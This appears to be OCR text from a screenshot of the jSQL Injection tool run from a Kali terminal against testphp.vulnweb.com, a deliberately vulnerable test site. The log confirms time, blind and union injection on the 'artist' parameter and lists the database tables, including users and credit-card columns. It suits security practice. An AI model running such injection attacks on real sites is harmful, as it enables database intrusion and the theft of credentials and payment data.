 1 2 3 4 13:56
abhi-705@DESKTOP-BJLT0DL: ~
File Actions Edit View Help
┌──(abhi-705㉿DESKTOP-BJLT0DL)-[~]
└─$ jsql
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
┌──(abhi-705㉿DESKTOP-BJLT0DL)-[~]
└─$ jsql
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=
WARNING: sun.reflect.Reflection.getCallerClass is not s
jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://testphp.vulnweb.com/artists.php?artist=-1 MySQL Normal
pictures (7 rows)
products (3 rows)
users (0 row)
address
cart
cc
email
name
pass
phone
uname
information_schema (79 tables)
users
pass uname
1 x1 test test
Console Chunk Boolean Network
[13:55:36,340] Using [MySQL]
[13:55:36,341] Fingerprinting character insertion with Boolean match...
[13:55:39,149] Found character insertion [1000021221] using Boolean match
[13:55:39,206] Fingerprinting database and character insertion with Order by match...
[13:55:39,787] Using [MySQL] and [1000021221]
[13:55:39,789] Add manually the character * like [-1*] to force the value [-1]
[13:55:39,789] Checking strategy Time with AND...
[13:55:41,195] Checking strategy Time with OR...
[13:55:56,223] Error during connection: request timed out
[13:55:56,231] Error during connection: request timed out
[13:55:56,223] Error during connection: request timed out
[13:55:56,223] Error during connection: request timed out
[13:55:56,223] Error during connection: request timed out
[13:55:56,238] Error during connection: request timed out
[13:55:57,476] Vulnerable to Time injection with OR
[13:55:57,477] Checking strategy Blind with AND...
[13:55:59,604] Checking strategy Blind with OR...
[13:56:02,196] Vulnerable to Blind injection with OR
[13:56:02,196] Checking strategy Error...
[13:56:17,802] Checking strategy Normal...
[13:56:18,361] Normal strategy triggered with query [union select 1,2,3]
[13:56:20,402] Vulnerable to Normal injection at index [1] using [65537] characters
[13:56:20,402] Using strategy [Normal]
[13:56:20,403] Fetching metadata...
[13:56:20,924] Database [acuart] on MySQL [8.0.22-0ubuntu0.20.04.2] for user [acuart@localhost]
[13:56:20,924] Fetching databases...
[13:56:22,086] Done